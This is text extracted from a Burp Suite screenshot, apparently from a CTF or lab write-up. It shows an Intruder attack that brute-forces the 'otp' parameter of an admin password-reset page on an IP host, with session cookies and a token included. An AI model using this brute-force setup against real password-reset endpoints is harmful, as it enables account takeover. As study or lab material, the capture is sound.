 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
Attack type: Sniper
1 GET /reset_password/admin.php?otp=§§ HTTP/1.1
2 Host: 35.154.135.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://35.154.135.229/reset_password/admin.php?otp=000
9 Cookie: key=9D475948-5125-1811-8E85-9416E47FBDC1; PHPSESSID=77r0v50mmgpb8t7ai9vgssn281; X-XSRF-TOKEN=
3bc16a1ea9b6f132551dfd0e649b08b40af037eb1c797c1ca331834cd6557129
10 Upgrade-Insecure-Requests: 1
11
12